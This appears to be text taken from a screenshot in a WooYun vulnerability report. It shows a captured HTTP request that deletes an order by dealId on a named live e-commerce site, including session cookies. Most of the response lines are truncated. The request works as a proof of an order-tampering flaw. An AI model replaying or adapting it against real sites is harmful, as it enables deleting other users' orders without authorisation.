 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /order/order-deleteOrder.do HTTP/1.1
Host: www.yichengpin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yichengpin.com/order/order-myOrders.do
Content-Length: 12
Cookie: FGTServer=409195E0B309BBE67FB9555E715EB34186422BF1; _adwr=158500412%230;
Hm_lvt_d5aabf940b3152c85c7236c6255305ac=1438235902,1438236574,1438244762;
_adwo=158500412.3.SO15073000008; rusername=wooyun1;
FGTServer=409195E0B309BBE67FB9555E715EB34186422BF1; _adwb=158500412;
JSESSIONID=58C38B3DCD730A13FB42820EDF1372EA;
route=a650dc5df7b6fa021ed6e4daaadd5444; _adwc=158500412;
_adwp=158500412.0817846696.1438235902.1438243395.1438244762.3;
Hm_lpvt_d5aabf940b3152c85c7236c6255305ac=1438245212
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
dealId=30551
HTTP/1.1 200 OK
Server: Tengine/2.0.3
Date: Thu, 30 Jul 201
Content-Type: applica
Content-Length: 68
Connection: keep-aliv
Keep-Alive: timeout=6
Set-Cookie: JSESSION
Content-Language: zh-
{"code":"true","info"
www.wooyun.org